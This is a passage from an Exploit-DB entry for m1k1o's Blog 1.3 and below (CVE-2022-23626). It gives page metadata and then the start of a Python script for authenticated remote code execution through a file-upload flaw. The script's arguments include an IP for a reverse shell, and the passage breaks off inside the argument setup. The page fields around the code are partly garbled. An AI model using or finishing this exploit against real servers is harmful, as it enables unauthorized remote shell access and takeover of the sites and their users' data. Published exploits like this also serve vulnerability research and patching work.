 EXPLOIT
DATABASE
m1k1o's Blog v.10 - Remote Code Execution (RCE) (Authenticated)
EDB-ID: CVE:
50943 2022-23626
EDB Verified: ×
Author: Type:
MALTE V WEBAPPS
Exploit: / {}
Platform: Date:
PHP 2022-05-23
Vulnerable App:
# Exploit Title: m1k1o's Blog v.10 - Remote Code Execution (RCE) (Authenticated)
# Date: 2022-01-06
# Exploit Author: Malte V
# Vendor Homepage: https://github.com/m1k1o/blog
# Software Link: https://github.com/m1k1o/blog/archive/refs/tags/v1.3.zip
# Version: 1.3 and below
# Tested on: Linux
# CVE : CVE-2022-23626
import argparse
import json
import re
from base64 import b64encode
import requests as req
from bs4 import BeautifulSoup
parser = argparse.ArgumentParser(description='Authenticated RCE File Upload Vulnerability for m1k1o\'s Blog')
parser.add_argument('-ip', '--ip', help='IP address for reverse shell', type=str, default='172.17.0.1', required=False)
parser.add_argument('-u', '--url', help='URL of machine without the http:// prefix', type=str, default='localhost',
required=False)
parser.add_argument('-p', '--port', help='Port for the Blog', type=int, default=8081,